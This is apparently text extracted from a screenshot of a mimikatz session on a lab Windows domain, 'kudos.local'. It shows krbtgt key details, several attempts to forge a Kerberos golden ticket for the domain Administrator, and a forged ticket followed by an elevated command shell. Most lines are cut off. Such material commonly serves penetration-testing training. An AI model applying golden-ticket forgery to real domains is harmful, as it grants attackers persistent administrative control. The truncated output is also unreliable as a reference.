 * Kerberos-Newer-Keys
Default Salt : KUDOS.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac
aes128_hmac
des_cbc_md5
* NTLM-Strong-NTOWF
Random Value : 631
mimikatz # kerberos::g
073fb387c5f /id:50
ERROR kuhl_m_kerberos_
mimikatz # kerberos::g
073fb387c5f /id:50
ERROR kuhl_m_kerberos_
mimikatz # kerberos::g
073fb387c5f /id:50
User : Administra
Domain : kudos.loca
SID : S-1-5-21-1
User Id : 500
Groups Id : *513 512 5
ServiceKey: 9182900394
Lifetime : 10/31/2020
-> Ticket : ** Pass Th
* PAC generated
* PAC signed
* EncTicketPart gener
* EncTicketPart encry
* KrbCred generated
Golden ticket for 'Adm
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF7163D43B8
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>